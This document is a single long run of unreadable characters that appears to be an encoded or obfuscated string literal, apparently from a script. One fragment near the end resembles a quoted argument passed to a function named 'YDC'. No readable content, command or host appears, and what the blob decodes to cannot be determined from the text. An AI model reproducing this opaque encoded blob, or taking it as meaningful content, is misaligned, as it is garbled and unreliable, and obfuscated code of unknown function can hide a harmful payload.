.O.IN.0.8hODAIwAK..AOhCGAh.>IO|CgcCj8rhOOOKxh}yIKn.Ci.hK0.OK!SAB.:7rtO%hOQvOEc\/<.sc9IE.].Oh.h.CwO.M.ihrbu5A\/whncqA*.Ei#k*i.nhA.xTohg.NkFJwkI.E.r.2>C8hhZIs.O.iI+iJO#dDOrSh1NE9uM0s(O bjg:A{rr.&.OuO$yg]jm\\hKy38gCADhCDLAizhs..O6y.}k._k.\'.i@I\/z .l uzDEJmOh1-..ax:noukSAua.hE\/gn3qK;y.gJ+hMCts,YmJhEEi+\/uJrJ.IgOC.8l.oh.O4sA03&z.2.hrhrIrEJA.yAg .RgJOIgOw*.S.t.Oh.i)..3hJwJS OvGE ariA vgxDAO:tu.htJv..(-.EAh. .AuwO<\'OesJS.ADjA zzOOrEhOrz1vJikC+qmu\/sIdnpA0kOEA.r.gwhC$OOO.I+AOCA\/IA6ja..4p0A0..li8Bj.Ak%pJ}".yghiOOaOEjKdJwD..DhhO.wArAO60*J3whCh2z.JDBTXoi8Ih?C.OOYEOimd.JAaIO.xhuA:IOaCwhO+EOauyAnrOE$gw0hgoAE cg uDo.0*.4WAr.p.AKsWhJLSOV.9)JI.O.KAmCtJ.Az^AHJA.J AuDAJmAk.KS.2h.ECJ..KE.w4rEe)sgkOOgupE2.`O<\/s.E.zMgtC.A..]cCM&J.lMtAAOu.CA@IOgK:JgAMmKrA.uSK3CuhSn3&<OK0chCSiOugL$\'"M.yhXzEKw.pOigJ1A.!I JIJELCJuyOrAvaADIOJhHADSFACy$sA hjoCrh.c.bugy.C(I.A...c\\.%..hg%g.hvOAgA..\/.xhOC:0#ugIKhAvCI<MEgIrK.KOghO.JghAAJE#hhE9h`Nug^AAxNtOK,CDu.1Chd.COO..h.hkh.tKhgqhcyAh.LgJOOhAJC5VOu0z\/;O.Ez]ROg.eEJ.lFCAdz DJrwEOEvjEyAz.fhx-K[.Dk.uKAC3E.MC0hg..JhhAi..r. K.r310iCVpokh`0z>{pChoz}4EhgKt.h.g2oJr.c.OAgA&w.OkhJOhOEhli.nAhTw>IEDEi=\/0JOAOA;A.A>OgYiJt@J..ACA[ OgE h.E.<d1#AcA.@.hI..AI.CAw.KIEON.r.kEjuhhAJCaDw1rsg\'JJxA] CkCr<fYOChAgOk...qJAhhc)i:EhO!(Ejhw.".CO#NAJmOy1O0.uKt.OA?DOO.\'ghm+EJh-.KA.OyENr9hrJJEKr.\/ou4anKhJI\\hyCoA*Oh`kkhhK.I.M0.:rA0hDuqrOrtO.h(pth\'hd2.OWK0Ihhxw3...O5hXEhs\/sj.EzjKJEJ.N`.aSiO:h ugcokAAC]ADxhMggiCEOJEhG.yO.giCj!".E%jO\\DI.I8wg.sEzvmCh.gzOh?: OJ AEKuAA.s K..A-.l.eBAgkA2zMwJg7gJAszA.J. EJllEhFroO.sIOSDKEN.D. OikhJ..AE0oAhhyz<hC\/AOOm9MH.HC.dAICEy.hnA.waI..OAE...EpIJwhprgD.o<IuJrbD4)g.hO h\\EDghJOh+hyti...s&.s1.tq.r8dJJJ\'yS.O2.OSu*SMohtOA.#hOhwAi!g.h.qr.,GvAxhOJJ JOjun+.AIwxj.f.h%wIOykOK.wKOAyIAOLJut.rAhI.FIKA{.rA%pqOOh.w.YW.Yui.JuE..w.hhuVhh.CpgA.JIR.rpJKYhkgSdh rgA]4.hA@+hevhr.yEu.O6J.txA[gK=OEs.=.. VOr o!jf2pA.EKOKO.a^.IE.AQ&rO.D.DOih.ry+OO.CODrmhiJggpjEhu8Jn}IJ^Knz.OJ\/Dgjht(Ezz.ICyOChDniIJOEh\/i hJOA.Ou.|ab)ILIstC.ggc.`hzhJ.lh.B.cK2h=lhKO.JhE\/Om..K.NO$kxM(AjscAhEpgw}vDMs8whSo.p.T.hi6J.Ad.ADgEuEKO0I . Lt,2n#qhh\/)OOOJYIOAI]4O.Ai]OJEO6O7gOwwCoNzr.hi0i GyCC0.C.Z.sOEcID$.`T]-1.0$.drkMOEyKphrs}JIJOu.CIsox..0A2(|E0AORgD4ISZo#E..Ch.4..gh0o|$0ohs_I\\v-h.J hAEO.*+OhyAIikO.aCAv2KqKC.KouI.JAAnIjh.muNO{.DkJhzIsE.hCDfJyOp}Mh.Sy-. OjtckZDhOO AIOw.uuA)hIhKdEJNhn->ACH.hIJHts"ID)gou.O ..C4$SC.OkC*K@O\\JJhuhohOohA.C\'K.fg?hMc.A.OIwO=nhhO.k0zyzD4EkExh.hArCnO.C1gCL.oCAnJaiOOOAJhCgak.w.viwJw.AgEEJOJ.Agpy(E..zK..Nhh.OpOtInOoOC`.AAkOc0aO0EhA1.@;uuwAy.A.yur.O. .wDhuz.g..IFhnpJAmT 2iCOAIx.Et<O\/JmJg=.J 7yvAwC;OrChjh!AiC2OrME.\\O..hfeO)KKD.EMwuykIIcJJkV[JC.SgEdIm.T0.gyh0lOuogiN2.9h:h4hw.O.n4y2E.ts0_gaOxwoagzN[AO4..Ofo.Sin.ISr"ohj.ChO.6yp.h.k4h.Au.5.CNM.Ej.(xjovy:OJK"ahrhoY.IFvJhAg.yAptJniEcCJCADOy?KkhOk JyO!JA.w.Kvz(hh huEdJ.#NA.khubgh.6uqOMqhya.urIUChyD.0DtS h0g.AsOOC$J1vAB.JJ.r.El}.J"lEhA_.AOChn^OEA.h.htEnjhv..OJcywjDJ9.A.oAJr"hAiI< E}OJhtD AE ,ErJDJJ.OO.jJ\\ACd,AO.clJ O[hOOKgJgo. nt 0.jJ!O..OOe.0KoIh Ah\/MOuILwg?jKh8_.)xAAO\'.\/.y8..rNOc24+EC[.K.hDDfTELr8pChOISOKQ.r3!k$g0yg.Iwgh.OgApA.0..pEzzTO.AcnIhhggCi+DzilghuEh.A2IJAhA..Ewu2..hoSO.36EjKE.ch. D.%AA)kC#upAOCAAIEI.OhIhCMhOiC0Ahho.jgu4"wq.wMOJA.#j 6JhSuE9Joyjg.OA..OhJ8gJoAhV.iJOh.JtDvOqEJpCliOAE\/AC2ACAEIEOh.yOJ9?h.cAoO.EA.AODg}D.hino.quOCF".iAu<AOiEx JE\/.JDO...AI,hO&Vgo..9nh`OhE.Aokyi.s8Eg)g7.hIhFhr.#d.hhhOm..hOvE8..uh..Og)J(M..t.GgAOthAJA2a.OwzonwzhIoCO\/E.qzOh$dBO.i.svDcKEuJ 2.AJE.ernhOO...klg%OhDv+ZEfg.#gys2..OKyh6A.NtOrhh.JOJc@wihKOh$ku..KO8JcOSZOE. AiaJVMkIq....wK.MSKJ4AgJgqjohyhEzniJzh..AF.JD&hICOOJq*..\/kC.Kc*NOykhA.OgA]j.Ih ..CEhrVzMio(rACB%.lJ.g,NDO gEc(EhJhO.hgJhO.hhevDJGhOezEK:..sirOkno\/N.OwIhAIO&C).ggEcAAKnw&wAhJA4r*ji0IOOE.D%Azg\/..h5I..}A2i 3;g.DiiOEO^\/uCc.E.K`.0a^.7A+k..8ngs8O].hk.EiI...OlzE.AK.bhj.CpCCS..^SJw OM`KIA.8Oh.I2$AEhArE0lORhctl.4hC8..QAIk_.ME^\/$AOzGOAOEJOJOuS.OOoJK.NghOO.JEO.NtEEhC\'zOp.vakh.C.oirIE.QJ2..qr.S.+hOdKCfDhA<OO.:DOxKm.O2Ew.HDuuG .kA.spO$h.;g"C hC!sE4IOJ..K}WMyu.O!x$.`IhhiCryA$.hX.hbKAOOKaK:Icx.I#Ow.DhlJA&7nIgM.KAOmI!.bhr.kJ>hAoKJAh...t{]DOh.z.oxJEO.Agz.G.gO}J.vugnp kAJbzCEu}n9.ECrFa...qKOzr. qJKhkI0wgf hwEAE(.8g.hO.O5.cs"LhE<02.gthOojw{uI?h0Ku+Jmh.?J 2Jyw}CJf..\/IloAJ\/JTIi..pk^IO3sniAS@ENSC v +O..I}J\/w.coOOKAJm+i\/sJuEJukIoh.gE.O.k&doiuhogCcSrE=iMA\/DOlg.AE.O8N|.H<h.?SOh"EO.sOyrhaOth.}AKw.J:KkDhgO%.@kh.JOAgOJuJh E8<Ku.A.hhbYr.iOuj}utA3r.OOhE Os-ghI,CogACCj.!8ZaSuhohO..A4qdrI.+Cx...z2IhAOK1I]hm\\A.EO7h\/+hOnAEOr.EJ.aA IAr4.ossEcC oA.iAaqwIh5CxlIIOyO..OIO.r.i.SKnS.yk..00phJi.znn.hh^C0|fvOO<yOphNO6OOE%uA.CWJE.ukK.j2KJ\/hhOOts.E.tgIO*yBwhA4CEhEEphCKm\\.<.hsE.JJ0C;\/sCIFoCghg5nO3CoiA<r.LhihOQ.ygJD}OghIwhAufCOOhAfpC]A`gJaAhy\\uIuOKKrlu.tnO.u:OCzOxo.wkyjwOgiO.zhCAa 2ra\/!KxE.Jk+i.A.:8C.<kDh0..zh.5hhhJ..4OOgyg..AO8.&.hhv.g}OChggJhQi\'jCtdIrJhr.OuHOKNgO hhIIOOO.B`.IMuvirv7.EOk.EhQI f.Iy.E6DA.hA!JoJSOADO.NOAu\/.Ovr(tOghMuwpOg..CJgOMO.th3 AOx#POhug.f.kD# va?Ig-.r6oOJohAVEnyiJwtg(cO1K.i"gJJ..hcMrAJKudKpwqAh..\\hEKM jC.v$hI0O3Ogh!STaO.C iFHogI+..+CADIh.rax".sJ.JD 5.s0h t q.A..8Au.kJpoG_ .wJC.8OMgI.OwAiMKyIgyhrAO.K&;oIgOrAoJ4gak COD\'OrAI>Au..hwoyOuEJ.-iel.A2oACq.ACBK%gxo68J...JB..sjKh8hIhE.Egpg.CyEdCq.CO x2JawXO..hOg.zJ`0y.DJDhwAc2.EI.o}OwcyAOkJCbA@7r1ONgOk;?J#hksMAJgJJOiOJCoIjE.iS\\@JjJCiOK.4NiuqkDsu4gja.hg6rDhhy30MgOgA:JjOJsO.OjC^JJJ.AO.Jg.Iwuu)cOOC0gAOyOM_EDJgO.%=O}OpA.JSoJ=IA.Dj.tN<piI.h.0EO;:KsA_O.w8hp.ewaCO4KOOh..4I.O.8h h-gg.zsJkI.OwhyryO.C.h.A8AETOaK.JxD)C.Wr?E.hOhjunIg.!5IKzehA.I&If0OuhO.IED GK.A{uh.I.fh.Ai1rGG.CI0hO.twA..($Egh9NECKrO.+IC`.Ar33(A.Aphfuu PA`CE.nihEEf.O7C+:D`0C.gOwOJw.MAs8zCAOO.h+:5IOlh.9i57yJA..g.rkrOr4y|Ng%4OosEwKNE..hCAKuw_h..yAgg#AhrO0Ch.D.c.h.Ih0fl.8JyaI\'S.OhJlD.h r.*._OOy.ChyIJJJK\/A CwwmCvaCb:,\'jaI10h5$AuA.hIEC\/\/KoOpwzEOzwhJo.rD.wl...AKA.{gSg!anMsJv.A?.KhC\/OCOh40AC&COc!Jrk.fa..EAh...hBguCTX.AauOBghhrAIrSxhhur .(MOqE..h^agI.AOlE=tqK.Cz.OqK9Oho.KhI2Ahgvz}ChAMkI2uwh.hA.C.OhgCdE..h-JOAu.>.zSEvuDbh`A0M.0hu&.vh.!.J.hC^yqkOIwOhz0)haoJ5.sOOh.CA7.KlzFOg.O.i.JO@nrJ.w O..OK+:h}.A|O.h1DDh.)ISh^p...AOor6.!C.;AghnO.f9.J..itchIhK0Bl"OyEk.Ah\/ .qhAMAi3y.IA.mKO\\h Qg:E]IzO[hw)O3hyhhhhj.EHfENhOf\/Jh2.gDJ Os.k\/hE.mgpOj..Eh@.gh}dy.mu@IuO.gx2gouy3.SJ.EC.od3DJtJixoADsAoOAf\\ygzhM.g YCI..u^*fO\'..JrNgp0(.;A.hrIOgyOshwJKOJ3DOyAja.E.Ehk..\'0kJJiONg sc..hhwkO.K31ICI.h(wh8p"ENOA0Fp Nr  KkiocAgO0pJy.....E.AzOr0COgrO O..AAi.oh.0Kj.cO0.\/o.uEsyOhkhKhgO]CugOAKpAuOA7IA.,h|gADKaOSph.k$XOJwOSQ0O\\.JIOMrO4rjCJgjO:KjgwEynrOAph;EC.OhO{.hOxhKPqArCq.JD..hg:AAK30Ogh.KKrgg.Agbgkh9SD,OD.whhJ.aE.g ,Iqg.hC.Nh.jJOr8hArO:J.C2HbJn.>hh.yfD\'sItzObugBOgoOAOh"iOe!,c.v9hAOO<E5 JOC.. ..=CTOk.Owprjcz!EOIDgT%ArDcrX^Ar .BIhs.0y%rg.8IKCASAAI.f.MCO*JI!mO.Jh.OOD`hM.OA0EOCzOhA KtcboA.A0oyhgwOh uk7.h4.o  OOOIn.\\E.6.CuDO.X+E 08OuoEOnE._.A.OIli5Kg.Kg.fnyu.jhAgq.chw.Dkns rxKIoO!{.hh3w!t.Fh.IO3JFgfrKI.A`ODhT#wzOCI"JKK.$.OkArEk..D.b.vlJKOsIycI.wnA.hMseOoudn.x.huh#Etx\/DE h.ACCa8NOMr...nigIg<ACDhJD.C(o&h8_nAd.hAzh,*y.9IJrO.@i#hShccoBoAa9.A\/dE OCOJ.A]D\'w.u4aE.. ya.OOgOwt.= njE3DroAAJ0..Mt.."KrNu.hJJOArvhoKA(!.hsUigyj..Ow^OK3aKO.KAg. A7gyO.OKI<.N>x@%grhCyOh28OhE3ggEM.EI^CA.r!rhgwO.hE90gA.\/.J]gO gb.akBsA.c.iuIli.AmIqTuO..6 wOMyy..D.uJohOwr.shEC.Jw.g\/r_g*GOh*Ow..cJJ.gAr.HA.pHxJgkOOksC0QOh.*wq8NDhhhy.O0J.0rOOA|OrAdI8bJggDj...*EAK.wKhq}AAK+ia.o.gI.w.wjh3.k.O.ChLcam.JIihZ.SOnMhJzK2OOgICOh0Zexh.Anyhp:Ivjzhk.r0ggO8;Cyr.gJO7!qAoH[9d`z.OCvO!..gCDAAh.hArGiJEOAtzEChS@C\'ssOEk.fgpNOCwKEfA8.hSrSOAOOzgAxC(.)aO.Kg KO\\IqbsOChAL iDwAwOyxD!K.2hvIo.C..ph#.Mg9pOAiDOg.OOigap.h.I.NAOrrSAs5hkKJiKOiqCK7O]Eo0KOgJSoCAOJrt.uO..rhqIxEC.$jCICIAIgDE fAKc.ciQOhMgO.fOh%tja.JNrhwAh{rA4AgOb..ufy..\/OD8A.Ow6lEgOzohhh2\'E.NO.Jh+Octh.guA\/K\/g."ng.JOg{h;S4OEgE0Ehvr.yhJ.23..jA>pr<E.J7A0Jgt!..=}MyIwNn.AtjhpKACh$CO$<.a*rAgJEhA4&Oe.whMKtOAAA.zn.IgpoKo=}wR+h\/+hDy>:hkyC_wpkI,N.}oK dO^ptuA.r7ssuNJJvgOAO idw.AIg&bnjyE.qjkg2EhJbO.JPhS0rtoVKAhufc\/\/KuyEgKxxN..vE|.O$uuhhghOO..$hEKhxg.OiCO\/w.hI4iaIIyO[r..h.y.oAguoaDEDsr.)..;Auh-8ApoSg.cOp0htAr.ype.wlDI"OEzvtKhJ2wIhwh.tubO0HOhD|"LIOI.z\/TAdAJhw..%..k.jOgJfE.IS%tuum\\.D OOg.OhAhE.Cc.i.h3.h"oxEhv?8KF\/ughog.]..AOJ"tgr.OjhhCOujOIrDu}Ly]vh3C.wsIh.J0CGyrz!OhrEOtz1w3OAu.D..02O.O..JopOKhJO;7N0A.KJ.oEC.k>K.wy4AcrJioJyE.AvoE.oK JwOhohC.Kn$EAE!zh.2OASgEOzvOhJI*I0Cyr.hOCyKEo0OgOrIOS.hjm\\O0.K$k.bM;r.vAAEhN.Jl*OOAhJ.JgjOy.}E.k.gvJgOK.ryu.uOO..Ey.Dh].JlCgOM`*g.OAo.JG.E,:9K:;I<?Os34CrwiJaKz.K.tuNjaOJSh?.nryo#OhhhC.hwIAq KzgwO0NI>rAjA!ga OKJhCEDKGvROgxbhoEh@..ccwJC.AgoAEyS1lAh..Jhv}4:Aaogm7MIuO.gJ\/.rO02h*S.\\EK.^.}EE.9AzugCCrJuIzJIIJ..A_C hhIs.Og vIJMth.6iOrJDa.O2K.gOqAOGwOIOK\/.rh*gKA3TcgIOED.h.OIJEjhEJ\/g OAJK,.CSJ2^.eOOEO Ag!JlDg.c[DADrIObKO\/hI(O IKA^iAO>9KO 73rK(J.ihyA9O;KAOpOo..OOiS.O.zAhCi.lAO]A.hhn.XOI.kRhJBJhwAAOj<hECE AgcACuOhAIs.gA7AxOA MAG:uAAzo..CO2!hrfuu Ac.jEOA.J.rCgJe1.EAE+hcC .KEO#.l.ytO..D..O.CguJhJShMw.J4.shJm.gOhA.pc.yhJgqw.^.EsNz)w0\/.xw..ICSJ.OfdI!.JmMgxAIAnN.OcAIOAoMsu6JwL2\\A.^OSDc.CJNDp hhA.{3O]EA|zi]e hhA[wgCEACEIIz.vyA Uh.%CKyAJJIOEqOA-yvoh]KC !vAhq.BhNO@IK..rSmK).u.sIUhOa.fo9mIO.wOKghD9Epg.#Jh8EJn\/uAE.dupugz.dO...SC$A5...COui.h.h4AiKk.rE.h!gEK3A@Oh.h.O.ur.poKFrAwNqC.h8h.0J?dih1K.g.hyuC.ryhzO}ugh..xtzm1JoE.h #...h .}^JE..wAsAKo o.gi.A.tCfJ.rgOo jDgsJC`.z>q-.yA ]$iguu..OOO-.AAgDw0hiwYAshOJhwCOLh.:O.&d.NOOJK7gsgAyh..rJ(J;kJ.O0OuC?F.r..gytA.IzwohhC..vOi;@).O.J\\O.JO.n.OOOtwsAvAOcitODuOhAkh.O.OhKhtuJJKzIy2,O0A#t.qE_bNrw..AW.stlOO>ChMJD.NC.AjozI. vuMiJ,KO.gso2h_g&FON#;.IyJO`.hEiaOz.I.}.OVC4yEhrO\/hQuCJoO.JaA?k.g>A.MgKE.EEI.CrIaJAo.A.T.ic)g!SwnAhOcN4AgOzhpit6Owg;.JuJXOAQrg.nC.EDOzt..AOzOIOk}y.hA.AAe+tM.xo..5."\\4"kUK.4OO.>hxk=.gg:%uoE?z...hpKgIyz#-.!qC^JN.nAqJnuOhIu;xh^AOJ.4"EOg.j\/ph.cErEEO:si.I.7CC\/huJJ.t.N<rJykhrM+EhRI...mH..rhEcrDEph.EyIEn.=o..>gzwr.h)kAJJqMCJoii.J&fJ.oU.IwJ.;<OMhO.EO(A}aKkOM.hoNA8yJyIwu!.h6OhhAwODEiEk3Ji..yvOq13AhM*Is@j.DiSO]rrgw..tIXI#_ab+A.{hrNHEJOJWIIcru.wI0hhhOSwJ uw Ip\/Jq.hMA}pJyhCNEhrCKAAUOy!Ah.hI.uw..DonII 6.hc`Ca..dnhyO!8Ah\\h.jO...ucOE. +uOkOhAhkEJhrxAw.A.3hITkMdOiurq.hhOgDEh1g.4Kgw.Eg.gy]a.AhuWh..KA.iAvD.MK.K#jONIOIANDuOm3VO4gKpdd]rh^Khz..rIKJgEKINO#OjMINk8.Is&.E%g7ow.(ACKOE.zh h.O.&.:0JDgj.0Nhd_.svCDcvC.3OE..4OF\\p..OJ ACu.EADDMAIahI6sE.wJroyJkA&_hCCCgglImyOgA.goE.1*gW8.A..ag.JIv.hp."KydhOjCrJ. aO.r.a.vCO.AS2wJsihMkt.N..go^O*gES IDpOiu.c.ro8lg.AcohAz.hzh..nh<..\/hg.J rxEih8yAO.CAAq.hAAg,ihJO.AMOo\'rhu.Ih. wnJAIqKO.nM.hAEiOwuExc Kg."sEr i.hw-OntIIOnOObs.?ChD$YC,Oork.sk.pyhAc@yh&Ealru2DKIAJx.C9Wz\/rgrJ..E.rg.puO..iNhO".0+a JC{O.pOfcOjh..pJ\/.oOCS.OEDgEFCu@A.ky..Dh ChALK.fJiDOO.CI.IydhOhOCEl.DMk.|\'JShCwAGgEwg.rAst2O8k.iB;qhEAkKzuIunIDO!.dhuErNojAh%vOOy\\rfIcggwjOOC#O;z8Zf cugOOA.7.uR:xvJ#}.A t .s...rCKwhOIJD ..2..AOAhMgA.IscrOh5O.hhO.CoEghhwKqFAhho.MOAJOiICOhE9IkOhOICA:gygCyCxhsSOqOogh..:r .gA.EM= h.TrWdp@.HuOINzCs J.Hh@z.hcwO2-cQCksOk}ISOp.`>XygE.AhOnDyOOj.oug1Ol.hkr.{oAOnO.s.M.0f.j.MoN.A vg@o..iCqOr\'+AEhACh0.OgI$FJgP&wxOsC.zh.I0.zvCz\'i.hw21.P\\NhAha.bAh.3=.OqOhhvyeAhh6Jj+uIu>kIhArc82y.]J\\xEgyo.IKOC. O?O3g0uEguy`..rOEJsr.OClooMh*JhEgpSwctsOzhOAAOE.Oh.Ogh.JAD+EyN.EwhADoJ.yhn0K.EJhJggpE.0I.NE.dzz\\E#E.MK.:.Ci.07A.s.OkJu0C.azhEIECIO:KKd.Chhp.jh<J.DAz.vO..9`1hhvyA{"AIIJt.jhFwwfiChnmgAu..4uujpOOhhr}Ko.yl0 pl4eJIx8h!g.hi>gdh\/%.AaOI..OAChs.v.hEOhEChayO..oVJo..%Nhx rEIjA.y6A \'oC.Jch.w.-rK7A"iis(uAACiOJtxwoNT.\/Ulh]OhO.xhD]ksh2O3`iJkfIC.I.o.v.y.?HE^Eh..AEgr}r1g.g.fkKJ} 2kh.OOo\/hg*A_Ehg\/D=grzOh.hMh8EM-Og4.hAAhmD .Ix..E$kzh.3.ChE\\K.CI%L.OAgEAgu;iAszw|i.AO.Ihp(hgh>2n\\ylhAp.."wgDSAhqhf.h.Sz%ggnqNa2OhroNvhkwAhg.ih.p.NyrUa|.i:sg.hyOuO,hgOJ*hEJE.OmJKgb.C"gNt3K"hkk.Iw otg3JncDOk.ogOEOO.iI`. u?Sk:O.q$xhwEJEu.rC.OsD.S.K$.OJCrgDAJ.r2O%OyMrfkz0EJAChKpOhDCOSE.)OcyNin.SgKtrAA.."]%KJ.gu>ChD.F.ncohhEa0DAD.C.hg.hO.r..yS.? .h"jy}ggJhi4..cwh]IhDDsaKW{uO.A.IhC\/h0g=gK6A\/.:EO.g..OA..DNJI8onhxvhz&.gSyb.6M4TAn$\/yghEOA.CIu\/hE\/hOJgioohN.rofAOn..hs.i-OEEb2AO^.0.z.OAOwhneu>w0rg EDg.nyO.u.hh>chhdJ2o..rz]COrjxu@Sgyj.hAyOl=A".eoC.\/.)mihT.AEi9.C*r...A\\.mAoaccJyaa4Is.opI+S 1KnjhO.3hO\/vo.Ca! .f.O wbh8sghrighhMcEuu..yAwm.vxr..v4&iSgAJ.g,ohAP OhOiCni-.cbC0h.P.gAuvJn,vz\'yCpC jaEh0vks.zwvg.OK.3nKoho.rZ.ggAK M"COJKuLi.v.y?yO.rN.z.0NzO?i.CEOjgkpk8;MhZyh0AOK.pn6C. tOygO p\\yhhm.uioAghp..z.NuJgkCi3%J.qOAoM?iK.u00iJu(i40k hu.Bh.JA.sJdAl<r.tOsD tC+.hKI.c.Al*jJr.Oy..M.2a:%A.CCj!OIgAPDAzrCshIgh(oGMO )wuShK.\/hChJhx\/hfE}A.OjlK KCh0ygMhJ.c.JJh;MAOE.hCOhJA.ACr JZrN.IinAChOEugEIzpJgAy\/h. h.JxhMghhk. .E86hOhh..qwJrzI 9OCz\/.7hJhAJJ0tru..rg.rIH.hC..\/.rGu.u9#Agtth>cOuawM%AhxDmKpOx.A.gJ\\hgwO.ih.;ICDS.duA.Tq..h..AhphuK2CH0ivwg0AJA OKg7( rA...0..MxO-huiDv0  qy_Oo3A6rJ.D.AOaOAA.Oh.tTu=2mzhwIh.hIg0.AOhni.O:7.yEChg.3u|gAOONJ<..Ow.g.OMOiry.y.w.JhDD",ODpkOAi.K..Nptg EgqpACOIuuCOJJukkEwShhs3gEOO34 .nCnqha{kuN:.h|yI>OJ..AOhKEOD\/l. jDyODJycDwAi2tfK..OJ.K.JDrg)MA.ONhmAamNhDAgCr0 nw!...8hOJgr_.H&O;..Ogn.0.ScqMOhhqEyj5OydKA.OzvhgCO hn DOp3hEJjx.hC0o.i.Ji.gEEO*u \/.Sv8T?hStEO:.^u2.groO0 y@rNOSOqhECTIh.Tl*AKh.sx.JDdFhCu.ASA.0lw.K.ya2h.sJ8hh+ gcmi._uJO ^I.J0E.g.Ez.uA0JtAKe3MEJkhP n.hh.uEwA4..b\\3 y .3S.NJ...ohEE.y.Oh.S Iq.O1hE..+. Ou8IENKPcE\/xqr.w"s3o0.tAhyrpaEM)AhyMb \/OxgyxAO 3EI.OiL$glg.I(hBwi1 .j.N.O.gEionoIK.CPDh..yjp|3hOJ.I =O.. .Ayhp.OAriI.CEO<}xo+ozKBgEj.hQo.AOm2CchcKJIfg gg.O,AyvOwOu<v.!C.A. k:.oOASuK&KE8Kh! EJJh.5oJhrh.S..N&.w.cthAkk" CCtO.A2OYEE*u.h8hKJhJgIOIrJJs.h JO.AJOp rw)huO.hO%aAi.|Hy. hO|J EwEhJzkJcpAOOAChA.nhuAOgJgug."gM COAhg8.NIgy.;2EOr.IEit3huqhhhCn$r  oAu>hhO+OI hOv.JhdJ.Au%AEy"g .OxCiO JJNrc#A:J.o!c J3.ruhClCahOA4mz#OOCuM`arxh.u\/hjCsh..ggO 4Og$6O.gKAT,rADr.n3A+\\InJ..u.k 0  hwzhOwc6aq.K3.rgOc.hAAA]Op.8Dh3AKwOjg.nB %. H..b.t. hIKOBhr\\CEoN:KK.\\nh.`J#ar.m]uC.s. SwkJuAhjhagg\'<gOEo.DJ.Og.o.k.g#.C.AS4O%.ch.k.Agit.JDOHhCN(wKqg@OC.9l.e9 IhOg}hJoKa.7.0.EO0?.rDJ_)..gCCkhyyrJJ h\/h&gOOChOh\/zAKCAbhdD.S.}s.h0O.gOH\\ ugOAg0K3GC.h3JCEg  Ex0u.Oh.CC..#gCK1w.sOK%o.8Ik_.hu"r.g ahDO Mgi.nhr.kgE.yAKAO..AMCCP.hAkIEzJE.dJu-CA.ECJOkIk. $I\/nsohmh. .zhOiJ*4.AhJgrOhrOhKhpD.JhhN.wh{s8AEOgwhJkOxuOj. Jhguh]o...DguJoyd.y.J6ArJK.IAT..=JIgG1JO.} cMEB Ema\'=bIO.i:j#...o.uI.wOr.JkrS AoRE6v AC6g JI.  Yg.kThONp.OI@hjC2KI ahruJIS.h ...xDJ+Bh#4JNukKvDP S..Ih.fhN6ggdN8gggvhI9d...AI OCO\/gh.CrrMO,rr 2IO.AhuErNO.r.J.j.h=Ow8D.O^pzhetcOJISj.m3E.y3A..LOO_oo .JIu JfruACnO.m.kEkg I\'K'),YDC('JrJ..Co.gu.hO.h.`.rOOgwALlh.EqgwCo+.Jl.A.pggoQ1O.h,ACOIIIAJs20arlaC&\/..baop3.i.uikf9OM..v.huv.m\/OCoD.vi4hIxI .wbz:.kk\/j. lzEOAE3SrbHhh.yEI.hJCxJoho$ECCC.KCOx n.hhEhfhI.u..-EwnOM Ihjq.gOJ.C#.hhdho.hnOShNfhJkniCI0Ib..gOr.4iE..h^vOEi.w.nA= _O\'E.!JJO0OC.EDuv.hbDEI\/J9..rugi.E\/nhhEu)uOhhD9Owg:IMntt.0Og.#E..1N."CB8..DDhI4Tgg&4\/g3jxnihD.O0Ykr67?J.xzIy.ghbyEnuf[JhM.r.IvJaiOJ.JCIOOxr.ubvJg.9Jup.Ih+rd`pd=gb\/A1oh.AMwMhOOvOOz.OKor0A.tDSx1I\/.hb AvnOh.O.8ouhmJhhh.h .|hO3z.g.hI.M`.m(o..kaTns8aECgz.J)"AtAIroOOJ8EIgOAUw1fA+.E.kA\/rhhvIKvOiiphr..oOOo )A1sOogiOuJNEIN\/OhJz2O.sgC.Eu0y\/OEsrMOdAy.}cSgFyhC\/D9DC"nJ$Orr.5g2rhih.rzoJNov8.ih\'OuOA0.lO.pIIJdEJuyuEglA<aOs.g.g0.zS0oi\/c.djw.A&MA0\/oIhAp#.or9hCAsJ IyOOOIFJOAwJOTy0..E*hpagOy.\/hb J..0Nj\/N0\/O..sJAhJn.C8JtOAC.oEhJ .hCCsDCnI.\/yr5wP.bh.rgO-E20IDEaAIlDZ.9A.arIhAh3"EzMcriO.\'istIghh.NIhCOx.uDcOEO?CEE .hE..gd}rrhA.JJzIwhakdiOhHIEQ.w.iOrINE.5\/c\/j..OOh(dAnOs..n.CIOh.gt.kOEi.E.c.Ox\'...E.hw4zAw.Ahh.C=D.AA.mnw Ehhs(g ZThah6#I.vx.NrkwegkOn.cCv&AE.hODwAEih0hzd*pg.vEzIkOg9.gIjl0pA.D.OA2DrO.ghk.\/hCihEO.huu.Erh&IEnpSfJihOsu..O.Ioz\/cMu.nIs.5hif. hEJt\/IrJJ.Cr rms.OAgx0grvPO..AEfpfIIgg.OsEjjJ0\/ogg..OuC.J2.Owrofg.9sjirzvrOOEJDhu.3nOE.OwEhAnwIT.gO..QcboCcjg.S0kx%6j J.OE.hgx-jdogdSpE.uhd=.qx.C.#eCPw3k{Iuo:Jd OCAhyqNGS.w3]hvAJCp.no.\/(S..0Mp|A0#Jsx,.ax.OlzhA:\/.kAxhg."MfgfC.0rah..I&gcA giCba&DAO gbIrJ.\/nuoSEC.^...9.ufA.C.i..IygMb\'Iy.hiduOg.2It.ECrOgiOgCJC.IO.h*.. -8.It1.go.EOT.&iOnOUygN\/7.J.fvxEag\'c.IXS8COO,r.f.AgMghJJO4O=.JKIbD n.CgohE.wODIdNngEuAI+CO".JSukJMO.*[IO\/kLIzSg.r.k8nNh.rgMmuh.)IOv1;hgOth3si..w.JCUIhh<6_O.DGor g\/rEErnhohq.p.7pAA1ljwh.JiC4c.hjc,AC..AIAiIu4OhN \'..r.\'Eu8M.P+A\'0\/mrMhg.SOobOOuCgEhh>hE6IhroJ.MJD`hOhS.EDIoAgfC..(r)h\/eCJfI..hg..CKCEOCOJ.3j.h\/Fu+zuO6OuOn.Og.syfrOA_gJ[8hJh)AnaIO2sEEopu!. .mTEhy.,C.OsvFi$.S200h..Y0A_JhJO.fh.Gh(Ofs}iuzOSg{JIDpzJv.Ohhk.J.C\'O.oOEOOEswOwOOC.Njvsq.hhj.hwJhrC.]bh{hlD.hN..k9hgdIrwJAgIvDCOJ.OOj.AoA;O]F3h 